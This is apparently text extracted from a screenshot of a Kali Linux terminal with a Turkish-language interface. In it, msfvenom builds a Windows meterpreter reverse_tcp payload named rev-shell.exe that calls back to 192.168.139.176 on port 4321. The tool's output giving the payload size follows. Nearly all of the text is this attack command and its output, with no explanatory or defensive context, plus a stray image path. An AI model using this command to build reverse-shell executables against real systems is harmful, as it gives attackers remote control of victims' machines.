 root@kali: ~/Masaüstü
KALI LINUX
Dosya Eylemler Düzen Görünüm Yardım
┌──(root💀kali)-[~/Masaüstü]
└─# msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.139.176 lport=4321 -f exe > rev-shell.exe 127 ⨯
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
┌──(root💀kali)-[~/Masaüstü]
└─#
efox ESR
rev-shell.exe